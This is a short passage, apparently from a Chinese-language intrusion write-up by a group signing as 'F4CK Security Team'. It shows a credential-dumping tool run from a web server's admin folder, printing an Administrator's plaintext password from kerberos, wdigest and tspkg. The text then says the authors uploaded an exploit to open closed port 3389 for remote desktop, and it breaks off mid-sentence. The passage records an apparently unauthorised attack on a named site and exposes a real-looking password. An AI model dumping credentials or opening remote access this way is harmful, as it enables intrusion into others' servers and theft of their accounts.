 D:\custom_php\hnxxhsz.com\admin\> C:\Windows\Temp\ReadPWD_64.exe
Authentication Package : NTLM
kerberos: "imj1p1n#2013"
wdigest: "imj1p1n#2013"
tspkg : "imj1p1n#2013"
User Principal : Administrator(Administrator)
Domain Authentication : WINDOWS-KGMA27B
D:\custom_php\hnxxhsz.com\admin\>
F4CK
Security Team
图 1-4-10
查了查端口，3389 没打开，传了个 exp 打开，重启服务器。话说这重启花了差不多十五分